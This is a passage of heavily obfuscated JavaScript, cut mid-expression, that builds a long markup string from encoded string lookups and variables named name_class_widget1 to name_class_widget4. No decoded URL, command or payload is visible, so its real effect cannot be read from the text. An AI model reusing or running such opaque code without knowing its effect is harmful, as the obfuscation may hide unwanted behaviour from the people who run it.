_0x2ea8c0();},'IAWLw':function(_0x55f2b3,_0x5036c9){return _0x55f2b3==_0x5036c9;},'GNPhr':_0x50b27d(0x1313),'UGEPl':_0x50b27d(0x32b9)+_0x50b27d(0x2b41),'EipMw':function(_0x147fe4){return _0x147fe4();},'ChUue':_0x50b27d(0x1bb8),'FjAsC':function(_0x3d86a0,_0x10429e){return _0x3d86a0(_0x10429e);},'ttWfn':_0x50b27d(0x26c7)+_0x50b27d(0x24a6)+_0x50b27d(0x955),'JotAj':_0x50b27d(0x339b)+_0x50b27d(0xcf9),'Ndrvc':_0x50b27d(0x31ab)+_0x50b27d(0x3654),'yrTkz':_0x50b27d(0xbae)+_0x50b27d(0x309b),'PDPEi':_0x50b27d(0x26c7)+_0x50b27d(0x40b)+_0x50b27d(0x1c48),'vlcIR':_0x50b27d(0x1bad)+_0x50b27d(0x2bc6)+_0x50b27d(0x177d),'Uzwgw':_0x50b27d(0x22a5)+_0x50b27d(0x4b4)+_0x50b27d(0x89b),'YiHTC':_0x50b27d(0x298b)+'d','FOYYU':function(_0x236ba2,_0x15349){return _0x236ba2<_0x15349;},'OpUFp':function(_0x44cc18,_0x33e2bd){return _0x44cc18+_0x33e2bd;},'zgtCL':function(_0x6437e6,_0x44f142){return _0x6437e6(_0x44f142);},'LJvoL':function(_0x1420b5,_0x4a6586){return _0x1420b5==_0x4a6586;},'fVWaE':_0x50b27d(0x103f),'AFMbz':function(_0xf379b4,_0x677210){return _0xf379b4(_0x677210);},'IGEgI':function(_0x2b4d21,_0x198420){return _0x2b4d21+_0x198420;},'nAWUv':function(_0x88b7ce,_0x297518){return _0x88b7ce(_0x297518);},'XWdDL':function(_0x50608a,_0x109130){return _0x50608a(_0x109130);},'tLLxZ':function(_0x55cf8b,_0x33be84){return _0x55cf8b(_0x33be84);},'ehQxt':function(_0x10b749,_0x5ba650){return _0x10b749(_0x5ba650);},'odqpq':_0x50b27d(0x2314),'NpXOZ':function(_0x13aa48,_0x517f56){return _0x13aa48!=_0x517f56;},'XDlZm':function(_0x14bd75,_0x357397){return _0x14bd75(_0x357397);},'KYpAq':_0x50b27d(0x20aa),'tGMUl':function(_0x2fb0cd,_0x39de2f){return _0x2fb0cd===_0x39de2f;},'XLtmr':function(_0x14f842,_0x1566b3){return _0x14f842!=_0x1566b3;},'XJJGt':_0x50b27d(0x2952)+_0x50b27d(0x322),'RcVAx':function(_0x61cb60,_0x56d932){return _0x61cb60(_0x56d932);},'UQQPK':function(_0xdaeec8,_0x4f10ea){return _0xdaeec8==_0x4f10ea;},'IGOpu':_0x50b27d(0x1f57),'GTloc':function(_0x2408e6,_0x1d6a79){return _0x2408e6==_0x1d6a79;},'oqcoN':_0x50b27d(0x1b75),'IGzHd':function(_0x1ac1ef,_0x3de429){return _0x1ac1ef+_0x3de429;},'nTJpl':function(_0x2f356e,_0x5f0f92){return _0x2f356e+_0x5f0f92;},'JhDkY':function(_0x5b81e6,_0x29cd5c){return _0x5b81e6+_0x29cd5c;},'nYuEI':function(_0x321c7b,_0x35b238){return _0x321c7b+_0x35b238;},'VyHxS':function(_0x18187d,_0x7ff26d){return _0x18187d+_0x7ff26d;},'JvcFe':_0x50b27d(0x13ee)+_0x50b27d(0x33fb),'xKAUd':function(_0x28bc2e,_0x215aac){return _0x28bc2e(_0x215aac);},'YBXwT':_0x50b27d(0x2276)+_0x50b27d(0x40c),'gOvph':function(_0x5261f5,_0x58f189){return _0x5261f5(_0x58f189);},'pTNcy':function(_0x294b02,_0x2afae5){return _0x294b02(_0x2afae5);},'MfDUZ':function(_0x448149,_0xb29230){return _0x448149(_0xb29230);},'PIkzZ':function(_0x2aa4bc,_0x4b2d31){return _0x2aa4bc(_0x4b2d31);},'eTzvo':function(_0x2eaf91,_0x23be07){return _0x2eaf91(_0x23be07);},'RzXZT':_0x50b27d(0x24a9)+_0x50b27d(0x2c75)+_0x50b27d(0x1f9b)+_0x50b27d(0xc6c)+_0x50b27d(0x20d9)+_0x50b27d(0x1aaa)+_0x50b27d(0x1309)+_0x50b27d(0xf60),'sbXOM':_0x50b27d(0xd57)+_0x50b27d(0x461)+_0x50b27d(0x1548)+_0x50b27d(0x316)+_0x50b27d(0x195d)+_0x50b27d(0x29b0)+_0x50b27d(0x1ba8)+_0x50b27d(0x1148),'WRHzN':function(_0x3143c3,_0x224c3d){return _0x3143c3(_0x224c3d);},'aNkpr':_0x50b27d(0x1f2b)+_0x50b27d(0xfb7)+_0x50b27d(0x458)+_0x50b27d(0xf90)+_0x50b27d(0x2801)+_0x50b27d(0x16dc)+_0x50b27d(0x1fed),'kYCym':_0x50b27d(0x1f63)+_0x50b27d(0x1417)+_0x50b27d(0x5b8)+_0x50b27d(0x2eae)+_0x50b27d(0x986),'bnxWu':function(_0x56d3ab,_0x2c46aa){return _0x56d3ab(_0x2c46aa);},'ZXvWN':function(_0x11028f,_0x4ec427){return _0x11028f(_0x4ec427);},'cxCXb':function(_0x3c5bdc,_0x1be0c6){return _0x3c5bdc(_0x1be0c6);},'YIbuD':function(_0x7e908e,_0x2760cf){return _0x7e908e(_0x2760cf);},'jnJQk':function(_0x4decac,_0x39fd73){return _0x4decac(_0x39fd73);},'qqgjy':function(_0x4b32c8,_0x21f1bf){return _0x4b32c8(_0x21f1bf);},'NXLQv':function(_0x3d2bd1,_0x273da9){return _0x3d2bd1(_0x273da9);},'pmycM':_0x50b27d(0x2f89)+_0x50b27d(0x2d72)+_0x50b27d(0x1f0e),'JNVGW':function(_0x43e45d,_0x79680c){return _0x43e45d(_0x79680c);},'UFPrh':function(_0x18df38,_0x4e6d6a){return _0x18df38(_0x4e6d6a);},'LaelZ':function(_0xbfc50f,_0x185256){return _0xbfc50f(_0x185256);},'eIgRz':function(_0x1394ca,_0x4ebdbb){return _0x1394ca(_0x4ebdbb);},'CgkDI':function(_0x5df74c,_0x26764e){return _0x5df74c(_0x26764e);},'Gysyl':function(_0x243cd0,_0x53583f){return _0x243cd0(_0x53583f);},'QWyhW':function(_0x249520,_0x43f743){return _0x249520(_0x43f743);},'OjvGn':function(_0x26229f,_0x3ec0bc){return _0x26229f(_0x3ec0bc);},'DunbQ':_0x50b27d(0x314e)+_0x50b27d(0x3428)+_0x50b27d(0x11f4),'NLbec':_0x50b27d(0x1d02),'wHQxz':_0x50b27d(0x2a98),'ruOKI':function(_0x40579f,_0x5becd1){return _0x40579f(_0x5becd1);},'SfYmv':_0x50b27d(0x2976)+_0x50b27d(0xe06)+'as','dUVmE':_0x50b27d(0x2bcb)+_0x50b27d(0x2402),'KFCKE':_0x50b27d(0x16ab)+_0x50b27d(0x3428)+_0x50b27d(0x11f4),'IZNxL':_0x50b27d(0xf6e)},_0xe8c9dd=_0x2f827f[_0x50b27d(0x8e6)](_0x2f827f[_0x50b27d(0xcc6)](_0x2f827f[_0x50b27d(0x25ac)](_0x2f827f[_0x50b27d(0x1389)](_0x2f827f[_0x50b27d(0x8e6)](_0x2f827f[_0x50b27d(0x133b)](_0x2f827f[_0x50b27d(0xcc6)](_0x2f827f[_0x50b27d(0xcc6)](_0x2f827f[_0x50b27d(0x3306)](_0x2f827f[_0x50b27d(0x3413)](_0x2f827f[_0x50b27d(0x8e6)](_0x2f827f[_0x50b27d(0x1199)](_0x50b27d(0x130a)+_0x50b27d(0x282)+_0x50b27d(0x9d7)+_0x50b27d(0x2af3),name_class_widget1),_0x50b27d(0x2d2f)+_0x50b27d(0xbe2)+_0x50b27d(0x18ab)+_0x50b27d(0x1206)+_0x50b27d(0x13ba)+_0x50b27d(0x2903)+_0x50b27d(0x32d4)),name_class_widget3),_0x50b27d(0x23ed)+_0x50b27d(0x2ef0)+_0x50b27d(0x1cd0)+_0x50b27d(0x24db)+_0x50b27d(0x1fd9)+_0x50b27d(0xff3)+_0x50b27d(0x2c89)),name_class_widget2),_0x50b27d(0x18b2)+_0x50b27d(0xe45)+_0x50b27d(0x12c8)+_0x50b27d(0x2188)+_0x50b27d(0x1326)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x41b)+_0x50b27d(0xb95)+_0x50b27d(0x1539)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x1c38)+_0x50b27d(0xc0f)+_0x50b27d(0x1b5d)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x284d)+_0x50b27d(0x346d)+_0x50b27d(0x31a3)+_0x50b27d(0x1fe)+_0x50b27d(0x2bda)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x2eb5)+_0x50b27d(0xc0f)+_0x50b27d(0x1b5d)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x3489)+_0x50b27d(0x77a)+_0x50b27d(0xcab)+_0x50b27d(0xa71)+_0x50b27d(0x27b0)+_0x50b27d(0x1447)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x964)+_0x50b27d(0xf62)+_0x50b27d(0x21c0)+_0x50b27d(0x1247)+_0x50b27d(0x1454)+_0x50b27d(0x2a53)+_0x50b27d(0x2fd4)+_0x50b27d(0xa4c)+_0x50b27d(0x1e2a)+_0x50b27d(0xa5d)+_0x50b27d(0x2207)+_0x50b27d(0x3308)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3562)+_0x50b27d(0x110b)+_0x50b27d(0x4cc)+_0x50b27d(0x2d1)+_0x50b27d(0x6d9)+_0x50b27d(0x2f14)+_0x50b27d(0x16f0)+_0x50b27d(0x34ed)+_0x50b27d(0x12e9)+_0x50b27d(0x1176)+_0x50b27d(0x8d7)+_0x50b27d(0x2dc)+_0x50b27d(0x1093)+_0x50b27d(0x2ccd)+_0x50b27d(0x2573)+_0x50b27d(0xeea)+_0x50b27d(0x140f)+_0x50b27d(0x1c8c)+_0x50b27d(0x293c)+_0x50b27d(0x9b7)+_0x50b27d(0x354f)+_0x50b27d(0x12ac)+_0x50b27d(0x1c8b)+_0x50b27d(0x205b)+_0x50b27d(0x2d8)+_0x50b27d(0xd5d)+_0x50b27d(0x168f)+_0x50b27d(0x2e90)+_0x50b27d(0x1c43)+_0x50b27d(0x3137)+_0x50b27d(0x2e83)+_0x50b27d(0x304b)+_0x50b27d(0x1c41)+_0x50b27d(0x962)+_0x50b27d(0x27f7)+_0x50b27d(0x1a19)+_0x50b27d(0x1020)+_0x50b27d(0x18ca)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1731)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x12dc)+(_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x2528)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x1219)+_0x50b27d(0x2aa5)+_0x50b27d(0x18ab)+_0x50b27d(0x90b)+_0x50b27d(0x963)+_0x50b27d(0x30a8)+_0x50b27d(0x1f92)+_0x50b27d(0x22a7))),name_class_widget4),_0x50b27d(0x18b2)+_0x50b27d(0xe19)+_0x50b27d(0x3580)+_0x50b27d(0x2e0d)+_0x50b27d(0xd36)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0xc7f)+_0x50b27d(0x266)+_0x50b27d(0x2c45)+_0x50b27d(0x317e)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x1658)+_0x50b27d(0x225d)+_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x280f)+_0x50b27d(0xe32)+_0x50b27d(0x2920)+_0x50b27d(0x1fc2)+_0x50b27d(0x2cd3)+_0x50b27d(0x1758)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2f5)+_0x50b27d(0x1857)+_0x50b27d(0xe06)+_0x50b27d(0xc30)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x265a)+_0x50b27d(0x2a25)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x356a)+_0x50b27d(0x32ea)+_0x50b27d(0x418)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x21d8)+_0x50b27d(0x11b3)+_0x50b27d(0x2267)+_0x50b27d(0x383)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3282)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x2304)+_0x50b27d(0x140e)+_0x50b27d(0x1c5f)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x2ab4)+_0x50b27d(0x2e19)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x1b17)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x2a70)+_0x50b27d(0x288e)+_0x50b27d(0x1b5b)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x2388)+_0x50b27d(0x1e33)+_0x50b27d(0x270)+_0x50b27d(0x317e)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x305)+_0x50b27d(0x22b3)+_0x50b27d(0x3351)+_0x50b27d(0x663)+_0x50b27d(0x10e3)+_0x50b27d(0x318b)+_0x50b27d(0x210d)+_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+(_0x50b27d(0xe45)+_0x50b27d(0x1174)+_0x50b27d(0x2d43)+_0x50b27d(0xb95)+_0x50b27d(0x1539)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2cb6)+_0x50b27d(0x406)+_0x50b27d(0x4d7)+_0x50b27d(0xe70)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1735)+_0x50b27d(0x1981)+_0x50b27d(0x183f)+_0x50b27d(0x29df)+_0x50b27d(0x2333)+_0x50b27d(0x1f4f)+_0x50b27d(0x3250)+_0x50b27d(0x30fa)+_0x50b27d(0x1cd)+_0x50b27d(0x2432)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x24b0)+_0x50b27d(0xe27)+_0x50b27d(0x1d28)+_0x50b27d(0x2dc0)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1582)+_0x50b27d(0x132e)+_0x50b27d(0xf72)+_0x50b27d(0xa0d)+_0x50b27d(0xa9d)+_0x50b27d(0x891)+_0x50b27d(0x266e)+_0x50b27d(0x2cda)+_0x50b27d(0x20e8)+_0x50b27d(0x6ad)+_0x50b27d(0x2ffe)+_0x50b27d(0x4fe)+_0x50b27d(0x2549)+_0x50b27d(0x1538)+_0x50b27d(0x1c02)+_0x50b27d(0x9a1)+_0x50b27d(0x18d4)+_0x50b27d(0x31e0)+_0x50b27d(0x3377)+_0x50b27d(0x1e10)+_0x50b27d(0x3410)+_0x50b27d(0x789)+_0x50b27d(0x2e69)+_0x50b27d(0x1c85)+_0x50b27d(0x50f)+_0x50b27d(0x31e5)+_0x50b27d(0x269)+_0x50b27d(0x2b1e)+_0x50b27d(0x18e7)+_0x50b27d(0x1388)+_0x50b27d(0x2c63)+_0x50b27d(0x2b4c)+_0x50b27d(0x29d)+_0x50b27d(0xd6b)+_0x50b27d(0x2d63)+_0x50b27d(0x3345)+_0x50b27d(0x2332)+_0x50b27d(0x25f4)+_0x50b27d(0x52e)+_0x50b27d(0x950)+_0x50b27d(0x21c)+_0x50b27d(0x182f)+_0x50b27d(0x3581)+_0x50b27d(0x2e10)+_0x50b27d(0x14ae)+_0x50b27d(0x351a)+_0x50b27d(0x43d)+_0x50b27d(0x239f)+_0x50b27d(0x56a)+_0x50b27d(0x127f)+_0x50b27d(0x1224)+_0x50b27d(0x2d92)+_0x50b27d(0x20bf)+_0x50b27d(0x2fac)+_0x50b27d(0x117f)+_0x50b27d(0x2ce0)+_0x50b27d(0x3656)+_0x50b27d(0x16b6)+_0x50b27d(0x2a4d)+_0x50b27d(0x2200)+_0x50b27d(0x14d1)+_0x50b27d(0x251f)+_0x50b27d(0x162e)+_0x50b27d(0xe25)+_0x50b27d(0x1015)+_0x50b27d(0xa06)+_0x50b27d(0x2806))+(_0x50b27d(0x2bf1)+_0x50b27d(0x358d)+_0x50b27d(0x13eb)+_0x50b27d(0x2a5c)+_0x50b27d(0x3563)+_0x50b27d(0x1f9e)+_0x50b27d(0x2825)+_0x50b27d(0x3491)+_0x50b27d(0x17d0)+_0x50b27d(0x2023)+_0x50b27d(0x1c3)+_0x50b27d(0x43c)+_0x50b27d(0x2a4f)+_0x50b27d(0x940)+_0x50b27d(0x3590)+_0x50b27d(0x1d71)+_0x50b27d(0x31d3)+_0x50b27d(0x1320)+_0x50b27d(0x350d)+_0x50b27d(0x262c)+_0x50b27d(0x210a)+_0x50b27d(0x17f1)+_0x50b27d(0x31c0)+_0x50b27d(0x27cf)+_0x50b27d(0x690)+_0x50b27d(0x31e7)+_0x50b27d(0x2905)+_0x50b27d(0x16e5)+_0x50b27d(0x1ec3)+_0x50b27d(0x7f9)+_0x50b27d(0x1752)+_0x50b27d(0x2236)+_0x50b27d(0x219c)+_0x50b27d(0x624)+_0x50b27d(0x273a)+_0x50b27d(0x2ce8)+_0x50b27d(0x1901)+_0x50b27d(0x842)+_0x50b27d(0x18d6)+_0x50b27d(0x283)+_0x50b27d(0x1158)+_0x50b27d(0x2e59)+_0x50b27d(0x3211)+_0x50b27d(0x659)+_0x50b27d(0x323f)+_0x50b27d(0xe8a)+_0x50b27d(0x19c9)+_0x50b27d(0x20b1)+_0x50b27d(0x25d2)+_0x50b27d(0x266b)+_0x50b27d(0x1e51)+_0x50b27d(0x24aa)+_0x50b27d(0x8e9)+_0x50b27d(0x2ed9)+_0x50b27d(0x1051)+_0x50b27d(0x353e)+_0x50b27d(0xa5c)+_0x50b27d(0x2e8a)+_0x50b27d(0x7d2)+_0x50b27d(0x3201)+_0x50b27d(0x2654)+_0x50b27d(0x631)+_0x50b27d(0x10b8)+_0x50b27d(0x1943)+_0x50b27d(0x2a63)+_0x50b27d(0x33f2)+_0x50b27d(0x2b1)+_0x50b27d(0x2224)+_0x50b27d(0xb1b)+_0x50b27d(0x7e7)+_0x50b27d(0x216d)+_0x50b27d(0x305e)+_0x50b27d(0x8de)+_0x50b27d(0x1686)+_0x50b27d(0x348b)+_0x50b27d(0xa3e)+_0x50b27d(0x2bd3)+_0x50b27d(0x16fd)+_0x50b27d(0x1031)+_0x50b27d(0x192e)+_0x50b27d(0x35a0)+_0x50b27d(0x1641)+_0x50b27d(0x21e)+_0x50b27d(0x1242)+_0x50b27d(0x337a)+_0x50b27d(0xffc)+_0x50b27d(0x3a2)+_0x50b27d(0x363f)+_0x50b27d(0x20b7)+_0x50b27d(0xa2f)+_0x50b27d(0x1616)+_0x50b27d(0x28a8)+_0x50b27d(0xbc3)+_0x50b27d(0x5dc)+_0x50b27d(0x1d2f)+_0x50b27d(0x1235)+_0x50b27d(0x1e5a)+_0x50b27d(0x3633)+_0x50b27d(0x2a0c)+_0x50b27d(0x6de))+(_0x50b27d(0x1b66)+_0x50b27d(0x22c4)+_0x50b27d(0x11b8)+_0x50b27d(0x833)+_0x50b27d(0x2429)+_0x50b27d(0x1296)+_0x50b27d(0x2590)+_0x50b27d(0x1cb6)+_0x50b27d(0x15fd)+_0x50b27d(0xa85)+_0x50b27d(0x32a)+_0x50b27d(0x1cce)+_0x50b27d(0x2ec4)+_0x50b27d(0x1fba)+_0x50b27d(0x13ef)+_0x50b27d(0x288f)+_0x50b27d(0x1a99)+_0x50b27d(0x685)+_0x50b27d(0x101c)+_0x50b27d(0x1d1f)+_0x50b27d(0x228b)+_0x50b27d(0x1848)+_0x50b27d(0xc4a)+_0x50b27d(0x767)+_0x50b27d(0x2e2f)+_0x50b27d(0x1c98)+_0x50b27d(0xb8d)+_0x50b27d(0x243)+_0x50b27d(0x32bb)+_0x50b27d(0x3469)+_0x50b27d(0x2af2)+_0x50b27d(0x121d)+_0x50b27d(0x34d1)+_0x50b27d(0x223c)+_0x50b27d(0x1d20)+_0x50b27d(0x2d90)+_0x50b27d(0x180f)+_0x50b27d(0x31c1)+_0x50b27d(0x11fd)+_0x50b27d(0x19ff)+_0x50b27d(0x1412)+_0x50b27d(0x876)+_0x50b27d(0x4ed)+_0x50b27d(0x44f)+_0x50b27d(0x7fb)+_0x50b27d(0xf44)+_0x50b27d(0x40d)+_0x50b27d(0x2f84)+_0x50b27d(0x852)+_0x50b27d(0x14cd)+_0x50b27d(0x2d5a)+_0x50b27d(0x343f)+_0x50b27d(0x2c02)+_0x50b27d(0x1193)+_0x50b27d(0xedc)+_0x50b27d(0x3ff)+_0x50b27d(0x353d)+_0x50b27d(0x15a3)+_0x50b27d(0x2741)+_0x50b27d(0x2643)+_0x50b27d(0x281e)+_0x50b27d(0xdfa)+_0x50b27d(0x2e62)+_0x50b27d(0x70e)+_0x50b27d(0x2d78)+_0x50b27d(0x4d2)+_0x50b27d(0x515)+_0x50b27d(0x8dc)+_0x50b27d(0x15da)+_0x50b27d(0x1cab)+_0x50b27d(0xafd)+_0x50b27d(0x2bff)+_0x50b27d(0x3381)+_0x50b27d(0x1e3)+_0x50b27d(0x387)+_0x50b27d(0x8b3)+_0x50b27d(0xbfb)+_0x50b27d(0x117b)+_0x50b27d(0xee9)+_0x50b27d(0x960)+_0x50b27d(0x342)+_0x50b27d(0x1c5c)+_0x50b27d(0x2ae9)+_0x50b27d(0x1053)+_0x50b27d(0x1824)+_0x50b27d(0x1d2)+_0x50b27d(0x75b)+_0x50b27d(0x6c6)+_0x50b27d(0xf58)+_0x50b27d(0x134e)+_0x50b27d(0x1f29)+_0x50b27d(0x1b4a)+_0x50b27d(0x2787)+_0x50b27d(0x2568)+_0x50b27d(0x3387)+_0x50b27d(0x571)+_0x50b27d(0x566)+_0x50b27d(0x2fcd)+_0x50b27d(0xbfe)+_0x50b27d(0x2922))+(_0x50b27d(0x7e1)+_0x50b27d(0x15e1)+_0x50b27d(0xc7e)+_0x50b27d(0x2554)+_0x50b27d(0x31a4)+_0x50b27d(0x318d)+_0x50b27d(0x827)+_0x50b27d(0x2c2b)+_0x50b27d(0x3b5)+_0x50b27d(0x2bb7)+_0x50b27d(0x2818)+_0x50b27d(0x2730)+_0x50b27d(0x1da3)+_0x50b27d(0x808)+_0x50b27d(0x1590)+_0x50b27d(0x1398)+_0x50b27d(0x213c)+_0x50b27d(0x1a8c)+_0x50b27d(0x2af8)+_0x50b27d(0x14ab)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2412)+_0x50b27d(0x2d4e)+_0x50b27d(0x2bd)+_0x50b27d(0x19ba)+_0x50b27d(0x2d4a)+_0x50b27d(0x1293)+_0x50b27d(0x1c62)+_0x50b27d(0xbfc)+_0x50b27d(0x2c2a)+_0x50b27d(0x2fe1)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2da8)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x13ed)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b00)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x3456)+_0x50b27d(0xb31)+_0x50b27d(0x1b06)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x3aa)+_0x50b27d(0x30a6)+_0x50b27d(0x229a)+_0x50b27d(0xcab)+_0x50b27d(0x42a)+_0x50b27d(0x2277)+_0x50b27d(0xdac)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2638)+_0x50b27d(0x1fe6)+_0x50b27d(0x1825)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x13a4)+_0x50b27d(0x1c06)+_0x50b27d(0x212c)+_0x50b27d(0x24c)+_0x50b27d(0xe06)+_0x50b27d(0x1fca)+_0x50b27d(0x2773)+_0x50b27d(0x23c1)+_0x50b27d(0x250a)+_0x50b27d(0x7cf)+_0x50b27d(0xc91)+_0x50b27d(0x1ad0)+_0x50b27d(0x345c)+_0x50b27d(0x758)+_0x50b27d(0x22c8)+_0x50b27d(0x1ff4)+_0x50b27d(0x229e)+_0x50b27d(0x3547)+_0x50b27d(0x132e)+_0x50b27d(0xf72)+_0x50b27d(0x184e)+_0x50b27d(0x436)+_0x50b27d(0x2ad1)+_0x50b27d(0x2c97)+_0x50b27d(0xdc6)+_0x50b27d(0x1ac2))+(_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x206a)+_0x50b27d(0x34eb)+_0x50b27d(0x232c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1d8b)+_0x50b27d(0x317e)+_0x50b27d(0xb24)+_0x50b27d(0x2ec3)+_0x50b27d(0x1d8b)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0xc7f)+_0x50b27d(0x6b5)+_0x50b27d(0x5e6)+_0x50b27d(0xfbb)+_0x50b27d(0x164c)+_0x50b27d(0x1447)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x1ac4)+_0x50b27d(0xf87)+_0x50b27d(0x20d7)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x27f4)+_0x50b27d(0x1e2c)+_0x50b27d(0x18a0)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x323e)+_0x50b27d(0x658)+_0x50b27d(0xa5b)+_0x50b27d(0xd2f)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x3282)+_0x50b27d(0x317e)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x1a2)+_0x50b27d(0x260)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2047)+_0x50b27d(0xe21)+_0x50b27d(0x136c)+_0x50b27d(0x300b)+_0x50b27d(0x35e5)+_0x50b27d(0x32da)+_0x50b27d(0x1d5e)+_0x50b27d(0x5f4)+_0x50b27d(0x848)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x12dc)+_0x50b27d(0x2ec3)+_0x50b27d(0x242f)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x2a70)+_0x50b27d(0x1195)+_0x50b27d(0x3393)+_0x50b27d(0x2c7c)+_0x50b27d(0x235e)+_0x50b27d(0x7dd)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x2efd)+_0x50b27d(0x29a0)+_0x50b27d(0x3527)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x859)+_0x50b27d(0x1a49)+_0x50b27d(0x2651)+_0x50b27d(0xeb9)+_0x50b27d(0x520)+_0x50b27d(0x26fd)+_0x50b27d(0x2056)+_0x50b27d(0x105e)+_0x50b27d(0x317e)+_0x50b27d(0xe19))+(_0x50b27d(0x110b)+_0x50b27d(0x1374)+_0x50b27d(0x2d43)+_0x50b27d(0xb95)+_0x50b27d(0x1539)+_0x50b27d(0x317e)+_0x50b27d(0x2588)+_0x50b27d(0x26db)+_0x50b27d(0x1ff8)+_0x50b27d(0x28cb)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0xd5c)+_0x50b27d(0x91f)+_0x50b27d(0x330c)+_0x50b27d(0x673)+_0x50b27d(0x1b18)+_0x50b27d(0x165f)+_0x50b27d(0x1cbe)+_0x50b27d(0x2ee7)+_0x50b27d(0xb4e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x7c7)+_0x50b27d(0x2d5e)+_0x50b27d(0x7d9)+_0x50b27d(0x277b)+_0x50b27d(0x701)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3562)+_0x50b27d(0x2c21)+_0x50b27d(0x23d1)+_0x50b27d(0x2d43)+_0x50b27d(0xb95)+_0x50b27d(0x28fe)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xa76)+_0x50b27d(0x1ebe)+_0x50b27d(0x22ee)+_0x50b27d(0x1046)+_0x50b27d(0x9c6)+_0x50b27d(0x332f)+_0x50b27d(0x1d78)+